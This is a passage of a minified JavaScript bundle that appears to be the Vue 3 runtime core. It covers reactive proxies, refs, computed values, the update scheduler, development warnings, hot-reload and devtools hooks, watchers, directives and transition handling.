oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[O_,T_,w_,N_]=y_();function lo(e,t){const n=t?e?N_:w_:e?T_:O_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const C_={get:lo(!1,!1)},S_={get:lo(!1,!0)},A_={get:lo(!0,!1)},x_={get:lo(!0,!0)};function Qa(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=di(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap,el=new WeakMap;function D_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function I_(e){return e.__v_skip||!Object.isExtensible(e)?0:D_(di(e))}function co(e){return Ft(e)?e:fo(e,!1,__,C_,Ja)}function P_(e){return fo(e,!1,E_,S_,Za)}function uo(e){return fo(e,!0,v_,A_,Xa)}function sr(e){return fo(e,!0,b_,x_,el)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=I_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function bi(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function tl(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,yi=e=>ne(e)?uo(e):e;function nl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?vi(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):vi(e.dep||(e.dep=or())))}function rl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return il(e,!1)}function ol(e){return il(e,!0)}function il(e,t){return ye(e)?e:new $_(e,t)}class $_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return nl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),rl(this,t))}}function A(e){return ye(e)?e.value:e}const R_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function sl(e){return sn(e)?e:new Proxy(e,R_)}class F_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return p_(J(this._object),this._key)}}class M_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new M_(e):ne(e)&&arguments.length>1?V_(e,t,n):le(e)}function V_(e,t,n){const r=e[t];return ye(r)?r:new F_(e,t,n)}class L_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new _i(t,()=>{this._dirty||(this._dirty=!0,rl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return nl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function j_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new L_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=B_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...U_(o)),console.warn(...i)}on()}function B_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function U_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...k_(n))}),t}function k_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...H_(e.props),i]:[o+i]}function H_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...al(r,e[r]))}),n.length>3&&t.push(" ..."),t}function al(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=al(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function K_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const Oi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&fi(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?Oi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}W_(e,n,o,r)}function W_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=Oi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Ti=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const ll=Promise.resolve();let wi=null;const q_=100;function Ni(e){const t=wi||ll;return e?t.then(this?e.bind(this):e):t}function z_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(z_(e.id),0,e),cl())}function cl(){!cr&&!Ti&&(Ti=!0,wi=ll.then(pl))}function G_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function ul(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),cl()}function fl(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ci(t,r))continue;Se.splice(n,1),n--,r()}}}function dl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ci(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,Y_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function pl(e){Ti=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(Y_);const t={}.NODE_ENV!=="production"?n=>Ci(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,dl(e),cr=!1,wi=null,(Se.length||Fn.length)&&pl(e)}}function Ci(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>q_){const r=t.ownerInstance,o=r&&Zi(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Si(hl),rerender:Si(Z_),reload:Si(X_)});const ln=new Map;function Q_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(hl(t,e.type),n=ln.get(t)),n.instances.add(e)}function J_(e){ln.get(e.type.__hmrId).instances.delete(e)}function hl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return pc(e)?e.__vccOpts:e}function Z_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function X_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),ml(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&ml(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}ul(()=>{for(const o of r)Mn.delete(fr(o.type))})}function ml(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Si(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Ai=!1;function pr(e,...t){ut?ut.emit(e,...t):Ai||dr.push({event:e,args:t})}function gl(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{gl(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ai=!0,dr=[])},3e3)):(Ai=!0,dr=[])}function ev(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function tv(e){pr("app:unmount",e)}const nv=xi("component:added"),_l=xi("component:updated"),rv=xi("component:removed"),ov=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&rv(e)};function xi(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const iv=vl("perf:start"),sv=vl("perf:end");function vl(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function av(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function lv(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Qg))}if({}.NODE_ENV!=="production"&&av(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function El(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=El(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,bl=null;function Eo(e){const t=Oe;return Oe=e,bl=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&rc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&rc(1)}return{}.NODE_ENV!=="production"&&_l(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let Di=!1;function bo(){Di=!0}function Ii(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(Di=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:uv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=cv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=fv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!Di&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const cv=e=>{const t=e.children,n=e.dynamicChildren,r=yl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function yl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const uv=e=>{let t;for(const n in e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},fv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},Ol=e=>e.shapeFlag&7||e.type===Te;function dv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Tl(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Tl(r,s,c):!0:!!s;return!1}function Tl(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function pv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Pi="components";function Ge(e,t){return mv(Pi,e,!0,t)||e}const hv=Symbol.for("v-ndc");function mv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Pi){const a=Zi(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=wl(o[e]||i[e],t)||wl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Pi?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function wl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const gv=e=>e.__isSuspense;function _v(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):ul(e)}function vv(e,t){return $i(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),$i(e,t,n)}function $i(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Fa()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=TE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new _i(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ui(c.scope.effects,$)};return h&&h.push(x),x}function Ev(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?Nl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=$i(o,i.bind(r),n);return s?kn(s):mn(),a}function Nl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(xa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Ia(e))for(const n in e)cn(e[n],t);return e}function Cl(e){zg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Sl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function bv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Al={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},yv={name:"BaseTransition",props:Al,setup(e,{slots:t}){const n=Bn(),r=bv();let o;return()=>{const i=t.default&&Il(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Fi(s);const c=Dl(s);if(!c)return Fi(s);const f=Ri(c,a,r,n);Mi(c,f);const u=n.subTree,p=u&&Dl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=Ri(p,a,r,n);if(Mi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Fi(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=xl(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function xl(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Ri(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=xl(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return Ri(D,t,n,r)}};return F}function Fi(e){if(mr(e))return e=Qe(e),e.children=null,e}function Dl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Mi(e,t){e.shapeFlag&6&&e.component?Mi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Il(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Il(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function Ov(e,t){$l(e,"a",t)}function Pl(e,t){$l(e,"da",t)}function $l(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Tv(r,t,n,o),o=o.parent}}function Tv(e,t,n,r){const o=To(t,e,r,!0);Fl(()=>{ui(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(Oi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),Rl=Et("bm"),bt=Et("m"),wv=Et("bu"),Nv=Et("u"),ft=Et("bum"),Fl=Et("um"),Cv=Et("sp"),Sv=Et("rtg"),Av=Et("rtc");function xv(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a 